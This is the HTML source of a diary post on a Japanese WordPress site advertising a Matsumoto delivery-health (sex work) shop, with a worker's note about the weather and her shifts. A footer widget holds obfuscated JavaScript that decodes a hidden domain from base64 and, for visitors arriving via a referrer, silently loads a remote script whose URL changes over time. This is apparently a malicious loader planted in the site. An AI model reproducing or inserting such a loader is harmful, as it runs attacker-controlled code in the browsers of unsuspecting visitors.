.title-name{color:#1b596b;font-size:2.1rem;font-weight:bold;display:block;text-indent:0px;border-color:#1b596b;border-style:solid;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:5px;padding:5px;}#main-content .widget-title .title-name{color:#1b596b;}#main-content .profile-title .title-name{color:#1b596b;font-weight:bold;display:block;text-indent:0px;border-color:#1b596b;border-style:solid;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:5px;padding:5px;} #main-content .widget-title .title-name{font-size:2.1rem;font-weight:bold;display:block;text-indent:0px;border-color:#1b596b;border-style:solid;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:5px;padding:5px;} #main-content .widget-title{text-align:left;padding:6px;}.cat-label{border-color:rgba(119,119,119,0.5);}thead, tbody, tfoot,th,td{border-color:rgba(119,119,119,0.5);}.news-lists-frame li{border-color:rgba(119,119,119,0.5);}#cast-sort-lists li a{border-color:rgba(119,119,119,0.5);}.cat-lists-frame,.cast-lists-frame li,,#cast-sort-lists li a, #cast-sort-lists li a{border-color:rgba(119,119,119,0.5);}.profile-weekly-schedule-list, .weekly-schedule-list,.profile-weekly-schedule-list li, .weekly-schedule-list li,.profile-weekly-schedule-list li .weekly-date.head, .weekly-schedule-list li .weekly-date.head{border-color:rgba(119,119,119,0.5);}#schedule-datepanel,#schedule-datepanel li a,#schedule-datepanel li a.active, #schedule-datepanel li a:hover{border-color:rgba(119,119,119,0.5);}.cd-pagination a{border-color:rgba(119,119,119,0.5);}#footer .widget_nav_menu li{border-color:rgba(119,119,119,0.5);}.button{background-color:#5ea4bf;color:#FFF;border-width:5px;border-style:none;border-color:#5ea4bf;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.page-numbers.current{background-color:#5ea4bf;}
</style>
<link rel='stylesheet' id='kc-general-css' href='https://neya-matsumoto.com/wp-content/plugins/kingcomposer/assets/frontend/css/kingcomposer.min.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='kc-animate-css' href='https://neya-matsumoto.com/wp-content/plugins/kingcomposer/assets/css/animate.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='kc-icon-1-css' href='https://neya-matsumoto.com/wp-content/plugins/kingcomposer/assets/css/icons.css?ver=2.9.6' type='text/css' media='all' />
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/modernizr-custom.min.js?ver=3.3.1" id="modernizr-custom-js"></script>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/jquery.easings.min.js?ver=1.9.2" id="jquery-easings-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/lazysizes.min.js?ver=3.0.0" id="lazysizes-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/ls.bgset.min.js?ver=3.0.0" id="ls.bgset-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/ls.aspectratio.min.js?ver=3.0.0" id="ls.aspectratio-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/machihime_list.min.js?ver=1.0" id="machihime-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/jquery.cookie.min.js?ver=1.4.1" id="cookie-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/jquery.matchHeight.min.js?ver=0.7.2" id="matchHeight-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/scripts.js?ver=1.0.0" id="custom-scripts-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/wow.min.js?ver=3.0.0" id="wow-scripts-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/html5shiv.min.js?ver=3.7.3" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.8.6" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://neya-matsumoto.com/wp-json/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://neya-matsumoto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fneya-matsumoto.com%2Farchives%2Fcast_blog%2F4255" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://neya-matsumoto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fneya-matsumoto.com%2Farchives%2Fcast_blog%2F4255&#038;format=xml" />
<script type="text/javascript">var kc_script_data={ajax_url:"https://neya-matsumoto.com/wp-admin/admin-ajax.php"}</script>		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<meta name="keywords" content="長野,デリヘル,風俗,デリバリーヘルス,求人">
	<link rel="stylesheet" href="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU-wht-child/font-awesome-4.7.0/css/font-awesome.min.css">
	<link rel="apple-touch-icon" sizes="57x57" href="https://neya-matsumoto.com/img/favicon/apple-touch-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="https://neya-matsumoto.com/img/favicon/apple-touch-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="https://neya-matsumoto.com/img/favicon/apple-touch-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="https://neya-matsumoto.com/img/favicon/apple-touch-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://neya-matsumoto.com/img/favicon/apple-touch-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="https://neya-matsumoto.com/img/favicon/apple-touch-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="https://neya-matsumoto.com/img/favicon/apple-touch-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="https://neya-matsumoto.com/img/favicon/apple-touch-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="https://neya-matsumoto.com/img/favicon/apple-touch-icon-180x180.png">
	<link rel="icon" type="image/png" href="https://neya-matsumoto.com/img/favicon/favicon-32x32.png" sizes="32x32">
	<link rel="icon" type="image/png" href="https://neya-matsumoto.com/img/favicon/android-chrome-192x192.png" sizes="192x192">
	<link rel="icon" type="image/png" href="https://neya-matsumoto.com/img/favicon/favicon-96x96.png" sizes="96x96">
	<link rel="icon" type="image/png" href="https://neya-matsumoto.com/img/favicon/favicon-16x16.png" sizes="16x16">
	<link rel="manifest" href="https://neya-matsumoto.com/img/favicon/manifest.json">
	<link rel="shortcut icon" href="https://neya-matsumoto.com/img/favicon/favicon.ico">
	<meta name="apple-mobile-web-app-title" content=閨>
	<meta name="application-name" content=“閨”>
	<meta name="msapplication-TileColor" content=“#b8868f”>
	<meta name="msapplication-TileImage" content="https://neya-matsumoto.com/img/favicon/mstile-144x144.png">
	<meta name="msapplication-config" content="https://neya-matsumoto.com/img/favicon/browserconfig.xml">
	<!-- mailChimp conect -->	 
	<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/ad327c63b210cb564d0657262/64fb0339798bbaf7c425225e0.js");</script>
</head>
    <body data-rsssl=1 class="wp-singular cast_blog-template-default single single-cast_blog postid-4255 wp-theme-cp5-t001-LUXU wp-child-theme-cp5-t001-LUXU-wht-child drawer drawer--right drawer-close kc-css-system role- body-font-gothic title-font-gothic content-all">
    
       
          <!-- start .container -->	 
	   <header id="header" class="sticking" role="banner"><!-- start #header -->
				<div id="header-block" class="row text-center">
					<div id="header-logo-col">
						<h1 class="site-description text-center medium-text-left">松本市デリヘル</h1>
						<div id="logo">
							<a href="https://neya-matsumoto.com">
								<img src="https://neya-matsumoto.com/wp-content/uploads/2019/05/LOGO2.png" alt="閨-ねや- 松本屋">							</a>
						</div>
					</div>
					<div id="header-block-col" class="text-right">
						<!-- start #user info -->
						<p class="header_userinfo">
							<a href="../account">
							 さん<br>
							<span style="color:#ff0053; font-weight:bold;"></span> pt.
							</a>
						</p>
						<p class="header_userinfo2">
							<a href="../account">会員ログイン or<br>新規会員登録</a>
						</p>
						<!-- end #user info -->
						<div id="header-shop-info-frame" class="show-for-medium">
															<div class="shop-info address"><a href="tel:08069350887"><img class="phone-pc" src="../../img/common/phone12.png" alt="電話をかける"></a>
<a href="tel:08069350887"><img class="phone-mob" src="../../img/common/phone14.png" alt="電話をかける"></a></div>
																					<div class="shop-info shop-tel">
								<span class="tel show-for-medium">TEL&nbsp;/&nbsp;<span class="num"></span></span>
								<span class="show-for-small-only">
									<i class="fa fa-phone" aria-hidden="true"></i> <a href="tel:">お店にTEL</a>
								</span>
							</div>
						</div>
						
							<div id="header-menu-frame" class="show-for-large">
						<nav id="header-global-menu" class="main-navigation" role="navigation"><!-- start #header-menu -->
							<ul id="menu-global-menu" class="menu no-bullet text-center"><li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-52"><a href="https://neya-matsumoto.com" title="TOP">トップページ</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://neya-matsumoto.com/schedule" title="SCHEDULE">出勤情報</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type_archive menu-item-object-cast menu-item-54"><a href="https://neya-matsumoto.com/archives/cast" title="CAST">女の子一覧</a></li>
<li id="menu-item-3255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3255"><a href="https://neya-matsumoto.com/price" title="PLAN &#038; PRICE">料金案内</a></li>
<li id="menu-item-446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446"><a href="https://neya-matsumoto.com/system" title="SYSTEM">ご利用システム</a></li>
<li id="menu-item-494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-494"><a href="https://neya-matsumoto.com/hotels" title="HOTE INFO">ホテル情報</a></li>
<li id="menu-item-585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-585"><a href="https://neya-matsumoto.com/contact" title="CONTACT">お問合せ</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://neya-matsumoto.com/recruit" title="RECRUIT">求人情報</a></li>
<li id="menu-item-1878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1878"><a href="#" title="SPECIAL">スペシャル</a>
<ul class="sub-menu">
	<li id="menu-item-3242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3242"><a href="https://neya-matsumoto.com/checkin" title="CHECKIN FORM">入室連絡</a></li>
	<li id="menu-item-1879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1879"><a href="https://neya-matsumoto.com/reservation" title="RESERVATION">WEB予約</a></li>
	<li id="menu-item-1880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1880"><a href="https://neya-matsumoto.com/archives/cast_blog" title="DIARY">写メ日記</a></li>
	<li id="menu-item-1881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1881"><a href="https://neya-matsumoto.com/archives/staff_blog" title="STAFF BLOG">スタッフブログ</a></li>
	<li id="menu-item-1882" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1882"><a href="https://neya-matsumoto.com/archives/event" title="EVENTS">イベント一覧</a></li>
	<li id="menu-item-3243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3243"><a href="https://neya-matsumoto.com/about-member" title="ABOUT MEMBER">閨の会員登録について</a></li>
	<li id="menu-item-2985" class="menu-myaccount member-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-2985"><a href="https://neya-matsumoto.com/account" title="MY ACCOUNT">会員のマイアカウント</a></li>
	<li id="menu-item-2981" class="menu-login member-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-2981"><a href="https://neya-matsumoto.com/login" title="LOGIN">ログイン</a></li>
	<li id="menu-item-2984" class="menu-logout member-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-2984"><a href="https://neya-matsumoto.com/logout" title="LOGOUT">ログアウト</a></li>
</ul>
</li>
</ul>						</nav><!-- end #header-menu -->
					</div>
						
					</div>
					</div>     

			  </header><!-- end #header -->	
			
			<div id="content-block"><!-- #content-block -->

						
							<div class="row collapse">
					<!-- start breadcrumb -->
					<div id="breadcrumb" class="breadcrumb-section"><ul class="breadcrumb-list no-bullet"itemscope itemtype="http://schema.org/BreadcrumbList"><li class="breadcrumb-home"  itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://neya-matsumoto.com"itemprop="item" ><span itemprop="name"><i class="fa fa-home" aria-hidden="true"></i> ホーム</span></a><meta itemprop="position" content="1" /></li><li><i class="fa fa-angle-right" aria-hidden="true"></i></li><li  itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://neya-matsumoto.com/archives/cast_blog"itemprop="item" ><span itemprop="name">写メ日記</span></a><meta itemprop="position" content="2" /></li><li><i class="fa fa-angle-right" aria-hidden="true"></i></li><li  itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://neya-matsumoto.com/archives/cast_blog/4255"itemprop="item" ><span itemprop="name">&#x1f383;Happy Halloween&#x1f47b;</span></a><meta itemprop="position" content="3" /></li></ul></div>					<!-- end breadcrumb -->
				</div>
			            <div id="main-content" class="one-col row layout-all"><!-- start #main-content -->		
									<div id="primary" class="small-12 medium-12 larege-12 columns"><!-- start #primary -->
					<main id="single" class="page-frame" role="main">
    <article id="post-4255" class="post-4255 cast_blog type-cast_blog status-publish has-post-thumbnail hentry cast_cat-hinako">
					<div class="entry-header">
				<h2 class="page-title"><span class="title-name">ひなこの写メ日記</span></h2>

			</div>
			<div class="entry-content">
				<h3 class="post-title">&#x1f383;Happy Halloween&#x1f47b;</h3>
				<!-- カスタムフィールドのカテゴリーリンクを表示 -->
                <div class="author-link"><a href="https://neya-matsumoto.com/archives/cast_cat/hinako" rel="tag">ひなこ</a></div>    
				<span class="posted-on"><i class="fa fa-clock-o" aria-hidden="true"></i> <time class="entry-date published" datetime="2022-10-21T13:08:33+09:00">2022年10月21日 13:08</time><time class="updated hide" datetime="2022-10-21T04:08:33+00:00">2022年10月21日 04:08</time></span> 			</div><!-- .entry-header -->
			<div class="entry-content news-section">
				<p><img fetchpriority="high" decoding="async" src="https://neya-matsumoto.com/wp-content/uploads/2022/10/Screenshot_20211017_085732-360x329.jpg" alt="" width="360" height="329" class="alignnone size-medium wp-image-4256" srcset="https://neya-matsumoto.com/wp-content/uploads/2022/10/Screenshot_20211017_085732-360x329.jpg 360w, https://neya-matsumoto.com/wp-content/uploads/2022/10/Screenshot_20211017_085732-720x659.jpg 720w, https://neya-matsumoto.com/wp-content/uploads/2022/10/Screenshot_20211017_085732-240x220.jpg 240w, https://neya-matsumoto.com/wp-content/uploads/2022/10/Screenshot_20211017_085732-768x703.jpg 768w, https://neya-matsumoto.com/wp-content/uploads/2022/10/Screenshot_20211017_085732-180x165.jpg 180w, https://neya-matsumoto.com/wp-content/uploads/2022/10/Screenshot_20211017_085732.jpg 1080w" sizes="(max-width: 360px) 100vw, 360px" /></p>
<p>肌寒いと言うよりも、風が冷たくて寒い日が<br />
続いていますね&#x1f427;<br />
そうかと思えば、日中は少し暖かくて、着る<br />
お洋服に困ります&#x1f635;&#x1f4a6;</p>
<p>皆さん、寒暖の差にはご注意くださいね&#x1f495;</p>
<p>しばらくお休みをいただいておりましたが、<br />
また、チラホラお店に出勤させていただける日も<br />
ありそうです&#x2728;<br />
23日の日曜日は長野屋さん、24日の月曜日は<br />
松本屋さんでお世話になると思います&#x1f3b5;</p>
<p>ご都合のよろしいかた、<br />
覚えていてくださるかた、<br />
初めましてのかた、<br />
ひなこに逢いに来てくださると嬉しく思います&#x2728;</p>
<p>もうすっかり、秋の空ですね<br />
空が青く、とても気持ちの良い秋晴れが続いて<br />
います<br />
お忙しいときには、少しだけお空を見上げて<br />
リラックスしてくださいね&#x1f496;</p>
			</div>
			<!-- .entry-footer -->

			<div class="entry-footer">
				<div id="post-navi" class="row text-center">

																<div id="post-prev" class="small-6 medium-4 columns">
							<a href="https://neya-matsumoto.com/archives/cast_blog/4251" class="button large radius expanded ripple teal" r-light><i class="fa fa-angle-left"></i> 前へ</a></div>
						<div id="post-back" class="small-12 medium-4 columns"><a href="https://neya-matsumoto.com/archives/cast_cat/hinako" class="button large radius expanded ripple teal" r-light>日記一覧</a></div>
						<div id="post-next" class="small-6 medium-4 columns">
							<a href="https://neya-matsumoto.com/archives/cast_blog/4259" class="button large radius expanded ripple teal" r-light>次へ <i class="fa fa-angle-right"></i></a>						</div>
									</div>
			</div>

			<div class="entry-footer">
							</div>
			<!--  end .entry-footer -->
				    </article>
</main>
</div><!-- end #primary -->
</div><!-- end #main-content -->

<button class="material-scrolltop ripple teal button" type="button" r-light><i class="fa fa-angle-up fa-2x" aria-hidden="true"></i></button><!-- material-scrolltop button -->
</div><!-- end #content-block -->
<script>
		      var beforeBg = '';
      $(window).on('load scroll touchmove', function() {
          $scrollTop = $(window).scrollTop();
          // 画像を切り替える位置
          $changePoint = $('.section1').offset().top;
          if($scrollTop < $changePoint){
            // 同じ背景画像への切替を行わないように判定
            if(beforeBg !== 'bgA'){
              // 新しい画像へ切替
              $('.section2').removeClass('bgB');
              $('.section2').addClass('bgA');
              beforeBg = 'bgA';
            }
          } else {
            if(beforeBg !== 'bgB'){
              $('.section2').removeClass('bgA');
              $('.section2').addClass('bgB');
              beforeBg = 'bgB';
            }
          }
      });

 </script>

<section  class="top section-top section1" data-kc-equalheight="true" data-kc-equalheight-align="middle" data-kc-fullheight="middle-content" data-kc-fullwidth="content" >
<div class="top-message">素人、玄人、人妻、熟女、OL、キャリアウーマン、フリーランサー…<br/><br/>

「みんな違って、みんないい」<br/>
ちょっと日常を離れて、安心安全な女性達との非日常を楽しみたい…<br/><br/>

今すぐ会いたい、ビジュアル、相性、プレーなど、様々なお客様のご要望を優先！ お客様ファーストを心がけたご提案・ご案内をさせて頂いております。
</div>
</section>

<section class="top section-top section2" data-kc-equalheight="true" data-kc-equalheight-align="middle" data-kc-fullheight="middle-content" data-kc-fullwidth="content" >
<div class="top-message">
閨は長野にて19年前から「スリーサイズ実寸表記」「リアルな女性写真掲載」「非誇大表現のご案内」を普通に貫き、お客様に寄り添う正直な店舗運営を続け、おかげさまで多くのお客様、多様な女性に恵まれた老舗店となりました。<br/><br/>

閨オフィシャルサイトのみの企画やイベントをご案内しますので、ぜひブックマーク、ホーム画面登録をよろしくお願い致します！
</div>
</section>
<section class="top section-top section3" data-kc-equalheight="true" data-kc-equalheight-align="middle" data-kc-fullheight="middle-content" data-kc-fullwidth="content" >
<div class="top-message">松本・塩尻北地域でも、長野屋の女性をご利用頂けます。<br/>
<a class="under" href="http://www.neya.jp" target="_blank" style="color:#ddd;">閨-長野屋のWebサイト</a>にて出勤・出張可能女性をご案内しております。出張料は0円～8000円。<br/>
お客様のご希望日時を元に女性に出勤・出張要請致しますので、お気軽にお問い合わせ下さい。
</div>
</section>
 
<footer id="footer"><!-- start #footer -->
			<div id="footer-widget-col" class="row small-up-1 large-up-3">
			<div id="cp5_news-4" class="column widget widget_cp5_news"><h3 class="widget-title"><span class="title-name">NEWS</span></h3><ul class="row columns small-up-1 news-lists-frame no-bullet">
				<li>

					<a href="https://neya-matsumoto.com/archives/4544">
					<div class="row collapse">

						<div class="news-thumb small-3 medium-3 large-2 columns text-center"><img src="[data-uri]" data-src="https://neya-matsumoto.com/wp-content/uploads/2019/05/LOGO7.png" width="150" height="150" data-aspectratio="150/150" alt="【重要】一部価格改定のお知らせ" class="thumbnail lazyload"></div><div class="news-section small-9 medium-9 large-10 columns">
						<div class="entry-title">【重要】一部価格改定のお知らせ</div>

						<div class="news-date"><div class="posted-on"><i class="fa fa-clock-o" aria-hidden="true"></i> <time class="entry-date published updated" datetime="2025-09-14T13:55:30+09:00">2025年9月14日 13:55</time><span class="news-icon"><span class="cat-label icon-category-5">新着情報</span></span></div></div><div class="news-content"><p>平素より閨をご利用いただき、誠にありがとうございます。 このたび、サービス提供における諸経費の高騰に伴い、慎重に検討を重ねた結果、2025年10月1日より60分 [&hellip;]</p>
</div>
					</div>

				</div>

				</a>
				</li>

				
				<li>

					<a href="https://neya-matsumoto.com/archives/4353">
					<div class="row collapse">

						<div class="news-thumb small-3 medium-3 large-2 columns text-center"><img src="[data-uri]" data-src="https://neya-matsumoto.com/wp-content/uploads/2019/05/LOGO7.png" width="150" height="150" data-aspectratio="150/150" alt="オーナー青山、2023初夏のブログ更新&#x2757;" class="thumbnail lazyload"></div><div class="news-section small-9 medium-9 large-10 columns">
						<div class="entry-title">オーナー青山、2023初夏のブログ更新&#x2757;</div>

						<div class="news-date"><div class="posted-on"><i class="fa fa-clock-o" aria-hidden="true"></i> <time class="entry-date published updated" datetime="2023-06-10T23:17:30+09:00">2023年6月10日 23:17</time><span class="news-icon"><span class="cat-label icon-category-5">新着情報</span></span></div></div><div class="news-content"><p>青山、2023初夏のブログはコチラ。 https://neya-matsumoto.com/archives/staff_blog/4351 &nbsp;</p>
</div>
					</div>

				</div>

				</a>
				</li>

				</ul><div class="more-link text-right"><a href="https://neya-matsumoto.com/archives/category/news">ニュース一覧へ <i class="fa fa-arrow-circle-right" aria-hidden="true"></i></a></div></div><div id="text-3" class="column widget widget_text"><h3 class="widget-title"><span class="title-name">SHOP INFO</span></h3>			<div class="textwidget"><div class="footer-shopinfo">
<p><a href="tel:08069350887"><img decoding="async" src="../../img/common/phone7.png" alt="電話する" /></a></p>
<h3 style="text-align: center;">閨 -ねや- [NEYA] 松本屋</h3>
<p>松本市・塩尻市・安曇野市デリバリーヘルス<br />
長野県松本市<br />
TEL: 080-6935-0887</p>
</div>
</div>
		</div><div id="nav_menu-2" class="column widget widget_nav_menu"><h3 class="widget-title"><span class="title-name">MENU</span></h3><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-74" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-74"><a href="https://neya-matsumoto.com" title="TOP">トップページ</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://neya-matsumoto.com/schedule" title="SCHEDULE">出勤情報</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type_archive menu-item-object-cast menu-item-76"><a href="https://neya-matsumoto.com/archives/cast" title="CAST">女の子一覧</a></li>
<li id="menu-item-3256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3256"><a href="https://neya-matsumoto.com/price">料金案内</a></li>
<li id="menu-item-1026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1026"><a href="https://neya-matsumoto.com/system">ご利用システム</a></li>
<li id="menu-item-1025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1025"><a href="https://neya-matsumoto.com/hotels">ホテル情報</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://neya-matsumoto.com/recruit" title="RECRUIT">求人情報</a></li>
<li id="menu-item-1027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1027"><a href="https://neya-matsumoto.com/contact">お問合せ</a></li>
<li id="menu-item-1874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1874"><a href="https://neya-matsumoto.com/reservation">WEB予約</a></li>
<li id="menu-item-1875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1875"><a href="https://neya-matsumoto.com/archives/cast_blog">写メ日記</a></li>
<li id="menu-item-1876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1876"><a href="https://neya-matsumoto.com/archives/staff_blog">スタッフブログ</a></li>
<li id="menu-item-1877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1877"><a href="https://neya-matsumoto.com/archives/event">イベント一覧</a></li>
</ul></div></div><div id="custom_html-134" class="widget_text column widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
		<div id="footer-copy" class="column row text-center">Copyright 2025 <a href="https://neya-matsumoto.com/">閨-ねや- 松本屋</a>.All rights reserved</div>
</footer><!-- end #footer -->

<div id="drawer-menu" class="drawer-nav"  role="banner"><!-- start #drawer-menu -->
	<div id="drawer-wrap">
		<div id="drawer-info" class="text-center">
			<div class="shop-info name">閨-ねや- 松本屋</div>
							<div class="shop-info address"><a href="tel:08069350887"><img class="phone-pc" src="../../img/common/phone12.png" alt="電話をかける"></a>
<a href="tel:08069350887"><img class="phone-mob" src="../../img/common/phone14.png" alt="電話をかける"></a></div>
									<div class="shop-info shop-tel">
				<a href="tel:" class="button small tel-button"><i class="fa fa-lg fa-phone"></i> お店に電話する</a>
			</div>
		</div>
		<nav id="global-drawer-navi" role="navigation">
			<ul id="menu-drawer-menu" class="no-bullet text-left drawer-menu"><li id="menu-item-61" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-61"><a href="https://neya-matsumoto.com" title="TOP"><span class="menu-title">トップページ</span></a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://neya-matsumoto.com/schedule" title="SCHEDULE"><span class="menu-title">出勤情報</span></a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type_archive menu-item-object-cast menu-item-63"><a href="https://neya-matsumoto.com/archives/cast" title="CAST"><span class="menu-title">女の子一覧</span></a></li>
<li id="menu-item-4394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4394"><a href="https://neya-matsumoto.com/price"><span class="menu-title">料金案内</span></a></li>
<li id="menu-item-445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445"><a href="https://neya-matsumoto.com/system"><span class="menu-title">ご利用システム</span></a></li>
<li id="menu-item-495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-495"><a href="https://neya-matsumoto.com/hotels" title="Hotel Info"><span class="menu-title">ホテル情報</span></a></li>
<li id="menu-item-4395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4395"><a href="https://neya-matsumoto.com/contact"><span class="menu-title">お問合せ</span></a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://neya-matsumoto.com/recruit" title="RECRUIT"><span class="menu-title">求人情報</span></a></li>
<li id="menu-item-4400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4400"><a href="https://neya-matsumoto.com/checkin"><span class="menu-title">入室連絡</span></a></li>
<li id="menu-item-4399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4399"><a href="https://neya-matsumoto.com/reservation"><span class="menu-title">WEB予約</span></a></li>
<li id="menu-item-4401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4401"><a href="https://neya-matsumoto.com/archives/cast_blog"><span class="menu-title">写メ日記</span></a></li>
<li id="menu-item-4402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4402"><a href="https://neya-matsumoto.com/archives/staff_blog"><span class="menu-title">スタッフブログ</span></a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type_archive menu-item-object-event menu-item-67"><a href="https://neya-matsumoto.com/archives/event" title="EVENT"><span class="menu-title">イベント</span></a></li>
<li id="menu-item-4398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4398"><a href="https://neya-matsumoto.com/about-member"><span class="menu-title">閨の会員登録について</span></a></li>
<li id="menu-item-4405" class="menu-myaccount member-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-4405"><a href="https://neya-matsumoto.com/account"><span class="menu-title">会員のマイアカウント</span></a></li>
<li id="menu-item-4403" class="menu-login member-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-4403"><a href="https://neya-matsumoto.com/login"><span class="menu-title">ログイン</span></a></li>
<li id="menu-item-4404" class="menu-logout member-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-4404"><a href="https://neya-matsumoto.com/logout"><span class="menu-title">ログアウト</span></a></li>
</ul>		</nav>
	</div>
</div><!-- end #drawer-menu -->
<button type="button" class="hide-for-large drawer-toggle drawer-hamburger">
            <span class="sr-only">toggle navigation</span>
            <span class="drawer-hamburger-icon"></span>
</button>


<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="写真モーダルを閉じる">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script type="speculationrules">
